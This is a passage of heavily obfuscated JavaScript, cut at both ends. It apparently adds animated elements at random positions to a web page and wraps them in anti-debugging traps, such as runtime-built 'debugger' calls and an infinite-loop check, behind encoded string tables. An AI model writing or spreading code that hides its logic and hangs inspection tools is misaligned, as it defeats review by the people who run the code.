0x348',Oz:0x34f,OU:0x2d9,Ok:0x291,Ow:'0x280',Oe:0x3ef,OJ:'0x487',OF:'0x35d',Ou:0x40f,Of:'0x1b2',OW:0x192,OC:0x1c7,Oj:'0x254',OV:'0x179',OL:0x41e,Ot:0x3fa,OI:0x437,Od:'0x442',OG:0x347,OP:'0x4e6',OA:'0x517',OZ:0x54d,Oc:'0x4d2',Op:'0x46e',OH:'0x511',Oa:'0x483',Y0:0x390,Y1:0x3d6,Y2:0x484,Y3:'0x1bb',Y4:0x2f0,Y5:0x222,Y6:'0x232',Y7:0x32e,Y8:'0x1fb',Y9:'0x2bf',YM:0x26d,Yi:0x356,YX:'0x6dd',Yv:0x649,YB:0x721,Yq:'0x64d',Ym:'0x559',Yg:0x47e,Yl:0x3c7,YN:0x3a4,YS:'0x613',Yy:'0x6ea',Yr:'0x517',YO:'0x63f',YY:'0x596',Yx:0x651,YD:0x59a,YR:0x4ec,Yo:0x638,Yh:'0x697',YK:'0x2a3',YQ:0x2ec,Yn:'0x275',YE:'0x27e',YT:'0x2ad',Ys:0x1a8,Yb:0x29a,Yz:'0x26d',YU:0x210,Yk:0x1af,Yw:'0x608',Ye:0x525,YJ:'0x4d1',YF:'0x484',Yu:'0x4bb',Yf:'0x2a1',YW:0x43a,YC:0x3a2,Yj:'0x478',YV:0x452,YL:0x457,Yt:0x351,YI:'0x437',Yd:'0x374',YG:'0x3e2',YP:0x43b,YA:0x391,YZ:0x3c6,Yc:0x454,Yp:'0x53a',YH:0x527,Ya:'0x53d',x0:0x5a4,x1:0x549,x2:'0x16b',x3:0x1b5,x4:0x18c,x5:0x1e5,x6:0x103,x7:0x112,x8:'0x20e',x9:0x10e,xM:0x202,xi:0x101,xX:0x4fd,xv:0x4b3,xB:'0x4f3',xq:'0x4a4',xm:'0x4f7',xg:'0x200',xl:'0x21e',xN:0x25c,xS:0x1fe,xy:0x110,xr:'0x219',xO:0x2a4,xY:'0x345',xx:'0x2e4',xD:'0x394',xR:0x4f5,xo:0x465,xh:0x4a7,xK:0x4b8,xQ:'0x453',xn:0x3ca,xE:0x46c,xT:0x410,xs:'0x33a',xb:'0x593',xz:0x567,xU:0x632,xk:'0x54d',xw:0x60d,xe:0x4a4,xJ:'0x54c',xF:0x454,xu:0x382,xf:0x4d9,xW:0x59c,xC:0x694,xj:0x663,xV:0x682,xL:'0x2fc',xt:'0x485',xI:'0x3a9',xd:0x3ea,xG:0x4bf,xP:0x438,xA:0x430,xZ:'0x562',xc:'0x599',xp:'0x58b',xH:0x602,xa:0x4f1,D0:0x546,D1:0x453,D2:0x410,D3:0x42b,D4:'0x342',D5:0x5b2,D6:'0x57f',D7:'0x616',D8:'0x6b3',D9:'0x4f6',DM:'0x2e7',Di:'0x376',DX:'0x1f6',Dv:'0x2b0',DB:0x311,Dq:0x375,Dm:'0x3d0'},Ne={l:'0xde',N:'0x3',S:'0xf',y:'0x2e',r:0xdc,O:'0x12a',Y:'0x105',x:0x1fb,D:0x2,R:0x5,o:'0xa0',h:0xe8,K:0x11c,Q:'0xce',n:'0x76',E:'0x118',T:0x176,s:'0xee',b:0x62,z:'0x10d',U:0x325,k:0x408,w:0x39a,e:'0x412',J:0x333,F:'0x5d',u:'0x5e',f:'0x2',W:0x33,C:0x6cd,j:0x657,V:0x65e,NJ:0x6cf,NF:'0x63b',Nu:0x266,Nf:'0x430',NW:0x370,NC:0x37c,Nj:0x2fa,NV:'0x121',NL:0x195,Nt:'0x184',NI:0x1db,Nd:0x1b8,NG:'0x2c0',NP:'0x330',NA:0x353,NZ:'0x26f',Nc:'0x1c2',Np:'0x9c',NH:0x9a,Na:'0x62',S0:'0x111',S1:'0xdc'},NY={l:'0x437',N:'0x44b',S:0x48a,y:0x4d9,r:0x489},Nr={l:'0x150',N:'0x268',S:0x17e,y:0x118,r:0x183},NS={l:0x51,N:0x1,S:0x1f,y:0x18,r:'0x4a'},Nm={l:'0x125',N:'0xc7',S:0x30,y:0xd0,r:'0x85'},NB={l:'0x2ab',N:0x290,S:0x25d,y:'0x228',r:'0x2cd'},N9={l:'0xe1',N:'0xb8',S:0xf7,y:'0xdb'},N7={l:'0x119',N:0xff,S:0xfe,y:0x333},N6={l:'0x1ae',N:0x54,S:'0x96',y:'0x1ec'},N5={l:'0x1ed',N:'0x13f',S:0x21d,y:0x27},N4={l:'0x2ba',N:'0x1f',S:'0x148',y:0x159},N3={l:0x148,N:'0x1d8',S:'0x1b3',y:'0x173'},N={'Ycxri':function(r,O){return r+O;},'aEDYV':v0(NL.l,NL.N,-NL.S,NL.y,NL.r),'JTrbn':v1(NL.O,NL.Y,NL.x,NL.D,NL.R),'nFxbe':v2(NL.o,NL.h,NL.K,NL.Q,NL.n)+'n','sfpxb':function(r,O){return r!==O;},'cSgwc':v3(NL.E,NL.T,NL.s,NL.b,NL.z),'dyxdw':function(r,O){return r(O);},'zembw':v2(NL.U,NL.k,NL.w,NL.e,NL.J)+v0(NL.F,NL.n,-NL.u,NL.f,NL.W)+v2(NL.C,NL.j,NL.V,NL.Nt,NL.NI)+v4(NL.Nd,NL.NG,NL.NP,NL.NA,NL.NZ),'BzbcR':v0(NL.Nc,NL.Np,NL.NH,NL.Na,NL.S0)+v2(NL.S1,NL.S2,NL.S3,NL.S4,NL.S5)+v3(NL.S6,NL.S7,NL.S8,NL.S9,NL.SM)+v0(NL.Si,NL.SX,NL.Sv,NL.SB,NL.Sq)+v3(NL.Sm,NL.Sg,NL.Sl,NL.SN,NL.SS)+v2(NL.Sy,NL.Sr,NL.SO,NL.SY,NL.Sx)+'\x20)','MZiDD':function(r){return r();},'cWAcu':function(r,O){return r===O;},'JVrfA':v0(NL.SD,-NL.SR,NL.So,NL.Sh,-NL.SK),'rIjhW':v0(NL.SQ,NL.Sn,NL.SE,NL.ST,NL.Ss),'lYEAz':v4(NL.Sb,NL.Sz,NL.SU,NL.Sk,NL.Sw)+'er','Zdcvd':function(r,O){return r*O;},'Yvckc':v1(NL.Se,NL.SJ,NL.SF,NL.Su,NL.Sf)+v2(NL.SW,NL.SC,NL.Sj,NL.SV,NL.SL)+'+$','MSQFi':v2(NL.St,NL.SI,NL.Sd,NL.SG,NL.SP),'KDfEd':function(r,O){return r!==O;},'ocWGN':v4(NL.SA,NL.SZ,NL.Sc,NL.Sp,NL.SH),'EzyvX':function(r,O){return r===O;},'FGfXT':v2(NL.Sa,NL.y0,NL.y1,NL.y2,NL.y3)+'g','nCndp':function(r,O){return r!==O;},'zDbyQ':v2(NL.y4,NL.y5,NL.y6,NL.y7,NL.y8),'tWDss':v2(NL.y9,NL.yM,NL.yi,NL.yX,NL.yv)+v0(NL.yB,NL.yq,NL.ym,NL.yg,NL.yl)+v1(NL.yN,NL.yS,NL.yy,NL.yr,NL.yO),'wCNuc':v2(NL.yY,NL.yx,NL.yD,NL.yR,NL.yo)+'er','IWCUp':function(r,O){return r===O;},'NrdLO':v1(NL.yh,NL.yK,NL.yQ,NL.yn,NL.yE),'wIRFb':function(r,O){return r+O;},'YyzEJ':function(r,O){return r/O;},'efUZH':v2(NL.yT,NL.ys,NL.yb,NL.yz,NL.yU)+'h','EixQS':function(r,O){return r===O;},'wpuno':function(r,O){return r%O;},'XXuYr':function(r,O){return r===O;},'afXEQ':v4(NL.yk,NL.yw,NL.ye,NL.yJ,NL.yF),'nqIuw':function(r,O){return r+O;},'MmwyU':function(r,O){return r===O;},'beLWW':v2(NL.yu,NL.yf,NL.yW,NL.yC,NL.yj),'HmEOD':v1(NL.yV,NL.yL,NL.yt,NL.yI,NL.yL),'uloRp':function(r,O){return r+O;},'ZKGen':v1(NL.yd,NL.yG,NL.yP,NL.yA,NL.yZ)+v1(NL.yc,NL.J,NL.yp,NL.yH,NL.ya)+'t','szjFf':function(r,O){return r(O);},'MTtRW':v2(NL.r0,NL.r1,NL.r2,NL.r3,NL.r4)+v4(NL.r5,NL.r6,NL.r7,NL.r8,NL.r7)+'n','FjUkU':function(r,O){return r<O;},'ZYmQd':function(r,O){return r+O;},'XOEwM':function(r){return r();},'bPSIm':v3(NL.r9,NL.rM,NL.ri,NL.rX,NL.rv)+v0(-NL.rB,-NL.rq,-NL.rm,-NL.rg,NL.Ss)+'es','kkqhK':v0(NL.rl,NL.Si,NL.rN,NL.rS,NL.ry)+'d','ihTog':v1(NL.rr,NL.rO,NL.rY,NL.rx,NL.rD)+'6b','vuloh':v0(NL.rR,NL.ro,NL.rh,NL.rK,NL.rQ),'BlwYd':v2(NL.rn,NL.rE,NL.rT,NL.rs,NL.rb),'xouxz':v0(NL.rz,NL.rU,-NL.rk,NL.Si,NL.rw),'bYPIS':v1(NL.re,NL.rJ,NL.rF,NL.ru,NL.rf),'iHrDD':v2(NL.rW,NL.rC,NL.rj,NL.rV,NL.rJ)};function v3(l,N,S,y,r){return ig(r-N3.l,N-N3.N,S-N3.S,y-N3.y,l);}function v2(l,N,S,y,r){return iN(N-N4.l,N-N4.N,S-N4.S,y-N4.y,S);}function v1(l,N,S,y,r){return il(l-N5.l,N-N5.N,y,r-N5.S,r-N5.y);}function v0(l,N,S,y,r){return iW(l- -N6.l,N,S-N6.N,y-N6.S,r-N6.y);}function S(r){const NC={l:'0x16d',N:0x22a,S:0x1be,y:'0x170',r:'0x27a',O:0x445,Y:0x40f,x:0x5e5,D:0x484,R:0x50a,o:0x39b,h:'0x29c',K:0x42d,Q:0x4a5,n:'0x324',E:'0x19e',T:'0x2c3',s:'0x1cb',b:'0x224',z:0x308,U:0x17f,k:'0x140',w:0xdf,e:'0x1ad',J:0x61,F:0x3df,u:'0x520',f:'0x54f',W:'0x4c3',C:'0x468',j:0x4d5,V:'0x54e',Nj:'0x5b4',NV:0x664,NL:0x565,Nt:0x105,NI:'0x69',Nd:'0x9f',NG:0xf1,NP:0xaa,NA:0x1d2,NZ:'0x15',Nc:0x14c,Np:'0xe6',NH:'0x15f',Na:'0x3db',S0:'0x306',S1:0x495,S2:0x48f,S3:'0x42f',S4:'0x128',S5:0x1ac,S6:'0x116',S7:0x13d,S8:0x1bb,S9:'0x2f9',SM:0x27e,Si:'0x2d8',SX:0x372,Sv:'0x327',SB:'0x4f7',Sq:'0x4de',Sm:'0x4cd',Sg:'0x552'},NW={l:'0x96',N:0x1ac,S:0xfa,y:'0x13a'},Nf={l:'0x3c',N:0x415,S:'0x18',y:0x13b},Nk={l:0xb9,N:0x53c,S:'0x109',y:0x21},NQ={l:'0x3fc',N:0x391,S:'0x3f3',y:0x3d7,r:0x45a},Nx={l:0x17c,N:'0x54',S:'0x1bf',y:'0x1cc'},Ny={l:'0x70',N:'0x0',S:0x1bc,y:'0x2b4'},NN={l:0xf8,N:'0x614',S:'0x1b4',y:0x110},Nl={l:'0x2fc',N:0x2a6,S:'0x34d',y:'0x40a',r:0x254},Nq={l:0x326},NX={l:'0x30a',N:'0x384',S:'0x2d6',y:0x428,r:'0x329'},NM={l:0xb4,N:0x1b,S:'0xe6',y:0x4},N8={l:0xd4,N:'0x147',S:0x1e4,y:0x2d1};function v8(l,N,S,y,r){return v3(r,N-N7.l,S-N7.N,y-N7.S,N-N7.y);}function vX(l,N,S,y,r){return v1(l-N8.l,N-N8.N,S-N8.S,r,l-N8.y);}function vv(l,N,S,y,r){return v4(l-N9.l,r,y- -N9.N,y-N9.S,r-N9.y);}function v9(l,N,S,y,r){return v2(l-NM.l,y- -NM.N,l,y-NM.S,r-NM.y);}const O={'zXRjE':function(Y,x){const Ni={l:'0x91'};function v5(l,N,S,y,r){return g(r-Ni.l,N);}return N[v5(NX.l,NX.N,NX.S,NX.y,NX.r)](Y,x);},'TzGBV':function(Y,D){const Nv={l:'0x100'};function v6(l,N,S,y,r){return g(l- -Nv.l,S);}return N[v6(NB.l,NB.N,NB.S,NB.y,NB.r)](Y,D);},'oXkeQ':function(Y,D){function v7(l,N,S,y,r){return g(r- -Nq.l,N);}return N[v7(Nm.l,Nm.N,Nm.S,Nm.y,Nm.r)](Y,D);},'kgrxR':N[v8(Nj.l,Nj.N,Nj.S,Nj.y,Nj.r)],'kBMVW':N[v8(Nj.O,Nj.Y,Nj.x,Nj.D,Nj.R)],'BvzOo':function(Y){const Ng={l:'0x3c',N:0x18f,S:0x13b,y:0x64};function vM(l,N,S,y,r){return v9(y,N-Ng.l,S-Ng.N,S-Ng.S,r-Ng.y);}return N[vM(Nl.l,Nl.N,Nl.S,Nl.y,Nl.r)](Y);},'nbXeL':function(Y,D){function vi(l,N,S,y,r){return v8(l-NN.l,r- -NN.N,S-NN.S,y-NN.y,l);}return N[vi(-NS.l,-NS.N,-NS.S,NS.y,-NS.r)](Y,D);},'eOWdp':N[v8(Nj.o,Nj.h,Nj.K,Nj.Q,Nj.n)],'ZsHQK':N[v8(Nj.E,Nj.T,Nj.s,Nj.b,Nj.z)],'dgcbg':N[vX(Nj.U,Nj.k,Nj.w,Nj.e,Nj.J)],'TzZbr':function(Y,D){function vq(l,N,S,y,r){return vv(l-Ny.l,N-Ny.N,S-Ny.S,r- -Ny.y,S);}return N[vq(Nr.l,Nr.N,Nr.S,Nr.y,Nr.r)](Y,D);},'PNatr':function(Y,D){const NO={l:'0x66',N:'0x222',S:0x17d,y:'0xc6'};function vm(l,N,S,y,r){return v8(l-NO.l,l- -NO.N,S-NO.S,y-NO.y,S);}return N[vm(NY.l,NY.N,NY.S,NY.y,NY.r)](Y,D);},'LvMnR':N[vX(Nj.F,Nj.u,Nj.f,Nj.W,Nj.C)],'VVNvj':N[v8(Nj.j,Nj.V,Nj.NV,Nj.NL,Nj.Nt)]};function vB(l,N,S,y,r){return v2(l-Nx.l,S-Nx.N,r,y-Nx.S,r-Nx.y);}if(N[vB(Nj.NI,Nj.Nd,Nj.NG,Nj.NP,Nj.Nd)](N[vX(Nj.NA,Nj.NZ,Nj.Nc,Nj.Np,Nj.NH)],N[vv(Nj.Na,Nj.S0,Nj.S1,Nj.S2,Nj.S3)]))(function(){return!![];}[vv(Nj.S4,Nj.S5,Nj.S6,Nj.S7,Nj.S8)+vv(Nj.S9,Nj.SM,Nj.Si,Nj.SX,Nj.Sv)+'r'](N[vv(Nj.SB,Nj.Sq,Nj.Sm,Nj.Sg,Nj.Sl)](N[v9(Nj.SN,Nj.SS,Nj.Sy,Nj.Sr,Nj.SO)],N[v8(Nj.SY,Nj.Sx,Nj.SD,Nj.SR,Nj.So)]))[v8(Nj.Sh,Nj.SK,Nj.SQ,Nj.Sn,Nj.SE)](N[vv(Nj.ST,Nj.Ss,Nj.Sb,Nj.Sz,Nj.SU)]));else{if(N[vv(Nj.Sk,Nj.Sw,Nj.Se,Nj.SJ,Nj.SF)](typeof r,N[v8(Nj.Su,Nj.Sf,Nj.SW,Nj.SC,Nj.Sj)])){if(N[vB(Nj.SV,Nj.SL,Nj.St,Nj.SI,Nj.Sd)](N[vv(Nj.SG,Nj.SP,Nj.SA,Nj.SZ,Nj.Sc)],N[vB(Nj.Sp,Nj.SH,Nj.Sa,Nj.y0,Nj.y1)])){const D=y[vB(Nj.y2,Nj.y3,Nj.y4,Nj.y5,Nj.y6)](r,arguments);return O=null,D;}else return function(D){}[v9(Nj.y7,Nj.y8,Nj.y9,Nj.yM,Nj.yi)+v9(Nj.yX,Nj.yv,Nj.yB,Nj.yq,Nj.ym)+'r'](N[v8(Nj.yg,Nj.yl,Nj.yN,Nj.yS,Nj.yy)])[v9(Nj.yr,Nj.yO,Nj.yY,Nj.yx,Nj.yD)](N[vX(Nj.yR,Nj.yo,Nj.yh,Nj.yK,Nj.yQ)]);}else{if(N[vX(Nj.yn,Nj.yE,Nj.yT,Nj.ys,Nj.yb)](N[vB(Nj.yz,Nj.yU,Nj.yk,Nj.yw,Nj.ye)],N[v9(Nj.yJ,Nj.yF,Nj.yu,Nj.yf,Nj.yW)])){if(N[v8(Nj.yC,Nj.yj,Nj.yV,Nj.yL,Nj.yt)](N[vX(Nj.yI,Nj.yd,Nj.yG,Nj.yP,Nj.yA)]('',N[vX(Nj.yZ,Nj.yc,Nj.yp,Nj.yH,Nj.ya)](r,r))[N[vv(Nj.r0,Nj.r1,Nj.r2,Nj.r3,Nj.r4)]],-0x83*-0x43+0xe2*-0x2+-0x2084)||N[vX(Nj.r5,Nj.r6,Nj.r7,Nj.r8,Nj.r9)](N[v9(Nj.rM,Nj.ri,Nj.rX,Nj.rv,Nj.rB)](r,0x17e4+0x609+0x1dd9*-0x1),-0x6*0x660+0x3*-0x3df+0x31dd)){if(N[v8(Nj.rq,Nj.rm,Nj.rg,Nj.rl,Nj.rN)](N[vX(Nj.rS,Nj.ry,Nj.rr,Nj.rO,Nj.rY)],N[v8(Nj.rx,Nj.rD,Nj.rR,Nj.ro,Nj.rh)]))(function(){const Nw={l:0x5a,N:'0x34',S:'0x11',y:0x270},NU={l:0xa4,N:0x44,S:'0x10f',y:'0x14a'},Nz={l:'0x180',N:0x2f,S:0xde,y:'0x1f4'},Nb={l:0xd2,N:'0x52',S:0x3bf,y:0x134},Ns={l:0x5f8,N:'0x654',S:0x57b,y:'0x64e',r:0x679},NT={l:'0x73',N:'0xa2',S:'0x3d4',y:0x17b},NE={l:'0x1d9',N:'0x2d8',S:'0x2db',y:0x2c2,r:0x24b},Nn={l:0xb7},Nh={l:0x237,N:0x218,S:'0x202',y:0x305,r:0x30f},D={'FxfJI':function(R,o){const No={l:'0x103'};function vg(l,N,S,y,r){return g(r-No.l,l);}return O[vg(Nh.l,Nh.N,Nh.S,Nh.y,Nh.r)](R,o);},'CtPyd':function(R,o){const NK={l:0x20b};function vl(l,N,S,y,r){return g(r-NK.l,S);}return O[vl(NQ.l,NQ.N,NQ.S,NQ.y,NQ.r)](R,o);},'tEtSc':function(R,o){function vN(l,N,S,y,r){return g(y-Nn.l,r);}return O[vN(NE.l,NE.N,NE.S,NE.y,NE.r)](R,o);},'JNPcJ':O[vS(-Ne.l,-Ne.N,Ne.S,-Ne.y,-Ne.r)],'cPKxZ':O[vS(Ne.O,Ne.Y,Ne.x,-Ne.D,-Ne.R)],'OpILa':function(R){function vr(l,N,S,y,r){return vy(l,N-NT.l,S-NT.N,y-NT.S,r-NT.y);}return O[vr(Ns.l,Ns.N,Ns.S,Ns.y,Ns.r)](R);}};function vO(l,N,S,y,r){return v9(N,N-Nb.l,S-Nb.N,r- -Nb.S,r-Nb.y);}function vY(l,N,S,y,r){return vX(S- -Nz.l,N-Nz.N,S-Nz.S,y-Nz.y,N);}function vy(l,N,S,y,r){return v9(l,N-NU.l,S-NU.N,y- -NU.S,r-NU.y);}function vS(l,N,S,y,r){return v8(l-Nk.l,N- -Nk.N,S-Nk.S,y-Nk.y,S);}function vx(l,N,S,y,r){return vv(l-Nw.l,N-Nw.N,S-Nw.S,S-Nw.y,r);}if(O[vS(Ne.o,Ne.h,Ne.K,Ne.Q,Ne.n)](O[vO(-Ne.E,-Ne.T,-Ne.s,-Ne.b,-Ne.z)],O[vY(Ne.U,Ne.k,Ne.w,Ne.e,Ne.J)]))return!![];else{const o=D[vO(-Ne.F,-Ne.b,-Ne.u,-Ne.f,-Ne.W)](S,D[vx(Ne.C,Ne.j,Ne.V,Ne.NJ,Ne.NF)](D[vY(Ne.Nu,Ne.Nf,Ne.NW,Ne.NC,Ne.Nj)](D[vO(-Ne.NV,-Ne.NL,-Ne.Nt,-Ne.NI,-Ne.Nd)],D[vy(Ne.NG,Ne.NP,Ne.NA,Ne.NZ,Ne.Nc)]),');'));y=D[vO(-Ne.Np,-Ne.NH,-Ne.Na,-Ne.S0,-Ne.S1)](o);}}[v8(Nj.r5,Nj.rK,Nj.rQ,Nj.rn,Nj.rE)+v9(Nj.rT,Nj.rs,Nj.rb,Nj.yq,Nj.rz)+'r'](N[v9(Nj.rU,Nj.rk,Nj.rw,Nj.re,Nj.rJ)](N[v8(Nj.rF,Nj.ru,Nj.rf,Nj.rW,Nj.rC)],N[vX(Nj.rj,Nj.rV,Nj.rL,Nj.rt,Nj.rI)]))[vv(Nj.rd,Nj.rG,Nj.rP,Nj.rA,Nj.rZ)](N[v8(Nj.rc,Nj.rp,Nj.rH,Nj.Sj,Nj.ra)]));else{if(r){const R=D[vX(Nj.rB,Nj.O0,Nj.O1,Nj.O2,Nj.O3)](R,arguments);return o=null,R;}}}else{if(N[vB(Nj.O4,Nj.O5,Nj.O6,Nj.O7,Nj.O8)](N[v8(Nj.O9,Nj.OM,Nj.Oi,Nj.OX,Nj.Ov)],N[v9(Nj.OB,Nj.Oq,Nj.Om,Nj.Og,Nj.Ol)])){const h=O[vB(Nj.ON,Nj.OS,Nj.Oy,Nj.Or,Nj.OO)+vv(Nj.OY,Nj.Ox,Nj.O5,Nj.OD,Nj.OR)+v8(Nj.Oo,Nj.Oh,Nj.rr,Nj.OK,Nj.OQ)](O[v9(Nj.On,Nj.OE,Nj.O4,Nj.OT,Nj.Os)]);h[v9(Nj.Ob,Nj.Oz,Nj.OU,Nj.Ok,Nj.Ow)+vv(Nj.Oe,Nj.OJ,Nj.OF,Nj.Ou,Nj.rw)]=O[vv(Nj.Of,Nj.OW,Nj.OC,Nj.Oj,Nj.OV)],h[vB(Nj.OL,Nj.Ot,Nj.OI,Nj.Od,Nj.OG)][v8(Nj.OP,Nj.OA,Nj.OZ,Nj.Oc,Nj.Op)]=O[v8(Nj.OH,Nj.Oa,Nj.Y0,Nj.Y1,Nj.Y2)](O[v9(Nj.Y3,Nj.Y4,Nj.Y5,Nj.Y6,Nj.Y7)](Y[vB(Nj.Y8,Nj.Y9,Nj.YM,Nj.Of,Nj.Yi)+'m'](),-0x19*0x65+0x11a*0x16+-0xdfb),'%'),h[v8(Nj.YX,Nj.Yv,Nj.YB,Nj.Yq,Nj.Ym)][vX(Nj.Yg,Nj.Yl,Nj.YN,Nj.re,Nj.yC)+vX(Nj.YS,Nj.Yy,Nj.Yr,Nj.YO,Nj.YY)]=v8(Nj.Yx,Nj.YD,Nj.YR,Nj.Yo,Nj.Yh)+O[vv(Nj.YK,Nj.YQ,Nj.Yn,Nj.YE,Nj.YT)](x[vB(Nj.Ys,Nj.Yb,Nj.Yz,Nj.YU,Nj.Yk)+'m'](),-0x269a+-0x1*-0xbfb+-0x7*-0x401)+(v8(Nj.Yw,Nj.Ye,Nj.YJ,Nj.YF,Nj.Yu)+vB(Nj.Yf,Nj.YW,Nj.YC,Nj.Yj,Nj.YV)+')'),h[vB(Nj.YL,Nj.Yt,Nj.YI,Nj.Yd,Nj.YG)][vv(Nj.YP,Nj.Oz,Nj.YA,Nj.YZ,Nj.Yc)+vX(Nj.Yp,Nj.YH,Nj.Ya,Nj.x0,Nj.x1)+v9(Nj.x2,Nj.x3,Nj.x4,Nj.x5,Nj.x6)]=O[v9(Nj.x7,Nj.x8,Nj.x9,Nj.xM,Nj.xi)](O[v8(Nj.xX,Nj.xv,Nj.xB,Nj.xq,Nj.xm)](D[v9(Nj.xg,Nj.xl,Nj.xN,Nj.xS,Nj.xy)+'m'](),0x23e2+0x2282+-0x1*0x4663),'s'),R[v9(Nj.xr,Nj.xO,Nj.xY,Nj.xx,Nj.xD)+v8(Nj.xR,Nj.J,Nj.xo,Nj.xh,Nj.xK)+'d'](h);}else(function(){const Nu={l:0x2d,N:0x64,S:'0x116',y:'0x186'},NF={l:'0x46',N:'0xd3',S:0x102,y:'0x35'},NJ={l:0x1e0,N:'0x59a',S:'0x6e',y:0x15};function vK(l,N,S,y,r){return v8(l-NJ.l,S- -NJ.N,S-NJ.S,y-NJ.y,N);}function vo(l,N,S,y,r){return vv(l-NF.l,N-NF.N,S-NF.S,l- -NF.y,r);}function vD(l,N,S,y,r){return vv(l-Nu.l,N-Nu.N,S-Nu.S,N- -Nu.y,y);}function vh(l,N,S,y,r){return v8(l-Nf.l,y- -Nf.N,S-Nf.S,y-Nf.y,N);}function vR(l,N,S,y,r){return vv(l-NW.l,N-NW.N,S-NW.S,r-NW.y,l);}return N[vD(NC.l,NC.N,NC.S,NC.y,NC.r)](N[vR(NC.O,NC.Y,NC.x,NC.D,NC.R)],N[vo(NC.o,NC.h,NC.K,NC.Q,NC.n)])?S[vh(NC.E,NC.T,NC.s,NC.b,NC.z)+vD(NC.U,NC.k,NC.w,NC.e,NC.J)]()[vR(NC.F,NC.u,NC.f,NC.W,NC.C)+'h'](O[vR(NC.j,NC.V,NC.Nj,NC.NV,NC.NL)])[vK(NC.Nt,NC.NI,NC.Nd,NC.NG,NC.NP)+vh(NC.NA,NC.NZ,NC.Nc,NC.Np,NC.NH)]()[vo(NC.Na,NC.S0,NC.S1,NC.S2,NC.S3)+vD(NC.S4,NC.S5,NC.S6,NC.S7,NC.S8)+'r'](y)[vo(NC.S9,NC.SM,NC.Si,NC.SX,NC.Sv)+'h'](O[vR(NC.SB,NC.Sq,NC.Sm,NC.Sg,NC.NL)]):![];}[vv(Nj.xQ,Nj.xn,Nj.xE,Nj.xT,Nj.xs)+v8(Nj.xb,Nj.xz,Nj.xU,Nj.xk,Nj.xw)+'r'](N[vB(Nj.xe,Nj.xJ,Nj.xF,Nj.xu,Nj.xf)](N[vX(Nj.xW,Nj.xC,Nj.rV,Nj.xj,Nj.xV)],N[v9(Nj.xL,Nj.xt,Nj.Sk,Nj.xI,Nj.xd)]))[vX(Nj.xG,Nj.xP,Nj.xA,Nj.Sm,Nj.xZ)](N[v8(Nj.xc,Nj.xp,Nj.xH,Nj.xa,Nj.D0)]));}}else N[vB(Nj.D1,Nj.D2,Nj.YI,Nj.D3,Nj.D4)][vX(Nj.D5,Nj.D6,Nj.D7,Nj.D8,Nj.D9)+'ay']=O[vv(Nj.DM,Nj.Di,Nj.DX,Nj.Dv,Nj.DB)];}N[vv(Nj.xI,Nj.Dq,Nj.Sm,Nj.O5,Nj.Dm)](S,++r);}}function v4(l,N,S,y,r){return iW(S-NV.l,N,S-NV.N,y-NV.S,r-NV.y);}try{if(N[v4(NL.rL,NL.rt,NL.rI,NL.rd,NL.rG)](N[v4(NL.rP,NL.rA,NL.rZ,NL.rc,NL.rp)],N[v2(NL.rH,NL.ra,NL.yw,NL.O0,NL.O1)])){const O=O[v2(NL.O2,NL.O3,NL.O4,NL.O5,NL.O6)+v0(-NL.O7,NL.O8,-NL.O9,-NL.OM,NL.Oi)+v1(NL.OX,NL.Ov,NL.OB,NL.Oq,NL.Om)](N[v0(NL.Og,NL.Ol,-NL.ON,NL.OS,NL.Oy)]);for(let Y=-0x13d7+0x10cc+0x30b;N[v0(NL.Or,NL.OO,NL.OY,NL.Ox,NL.OD)](Y,0x19b4+0x1*-0x1d48+-0x2a*-0x17);Y++){const x=n[v0(NL.OR,NL.Oo,NL.Oh,NL.OK,NL.OQ)+v4(NL.On,NL.OE,NL.OT,NL.Os,NL.Ob)+v2(NL.Oz,NL.OU,NL.Ok,NL.Ow,NL.Oe)](N[v2(NL.OJ,NL.OF,NL.Ou,NL.Of,NL.OW)]);x[v3(NL.OC,NL.Oj,NL.OV,NL.OL,NL.Ot)+v3(NL.OI,NL.Od,NL.OG,NL.OP,NL.OA)]=N[v0(NL.OZ,-NL.Oc,NL.Op,NL.OH,NL.Oa)],x[v0(NL.Y0,NL.Y1,NL.Y2,NL.Y3,NL.Y4)][v4(NL.Y5,NL.y5,NL.Y6,NL.Y7,NL.rA)]=N[v3(NL.Y8,NL.Y9,NL.YM,NL.Yi,NL.YX)](N[v2(NL.Yv,NL.YB,NL.Yq,NL.Ym,NL.Yg)](E[v1(NL.Yl,NL.YN,NL.YS,NL.Yy,NL.Yr)+'m'](),0x12bb+0x9d0+0x1c27*-0x1),'%'),x[v1(NL.YO,NL.YY,NL.Yx,NL.YD,NL.YR)][v1(NL.Yo,NL.Yh,NL.YK,NL.YQ,NL.Yn)+v1(NL.YE,NL.rL,NL.yD,NL.YT,NL.Ys)]=v4(NL.Yb,NL.OA,NL.Yz,NL.YU,NL.Yk)+N[v4(NL.Yw,NL.Ye,NL.YJ,NL.YF,NL.Yu)](T[v3(NL.Yf,NL.YW,NL.YC,NL.Yj,NL.YV)+'m'](),0x10c2+0xcde+-0x1c38)+(v3(NL.YL,NL.Yt,NL.YI,NL.yu,NL.Yd)+v0(NL.YG,NL.YP,NL.YA,NL.YZ,NL.Yc)+')'),x[v1(NL.Yp,NL.YH,NL.Ya,NL.x0,NL.YR)][v4(NL.x1,NL.x2,NL.x3,NL.x4,NL.x5)+v0(NL.x6,NL.x7,NL.x8,-NL.x9,NL.xM)+v0(-NL.xi,NL.xX,-NL.xv,NL.xB,-NL.xq)]=N[v0(NL.xm,NL.xg,NL.xl,NL.xN,NL.yG)](N[v1(NL.xS,NL.xy,NL.xr,NL.xO,NL.xY)](s[v0(-NL.xx,-NL.xD,-NL.xR,-NL.xo,-NL.xh)+'m'](),-0x7*0x17+0x1*-0x14d1+0x1*0x1573),'s'),O[v1(NL.Ok,NL.xK,NL.xQ,NL.xn,NL.xE)+v2(NL.xT,NL.xs,NL.xb,NL.xz,NL.xU)+'d'](x);}}else{if(l){if(N[v2(NL.xk,NL.xw,NL.xe,NL.xJ,NL.xF)](N[v2(NL.xu,NL.xf,NL.xW,NL.xC,NL.YT)],N[v2(NL.xj,NL.xV,NL.xL,NL.xt,NL.xI)])){const Y=N[v4(NL.xd,NL.xG,NL.xP,NL.xA,NL.xZ)](S,N[v3(NL.xc,NL.xp,NL.xH,NL.xa,NL.D0)](N[v2(NL.D1,NL.D2,NL.D3,NL.D4,NL.D5)](N[v2(NL.D6,NL.D7,NL.D8,NL.D9,NL.DM)],N[v3(NL.Di,NL.DX,NL.Dv,NL.DB,NL.Dq)]),');'));y=N[v2(NL.Dm,NL.Y9,NL.Dg,NL.Dl,NL.rD)](Y);}else return S;}else 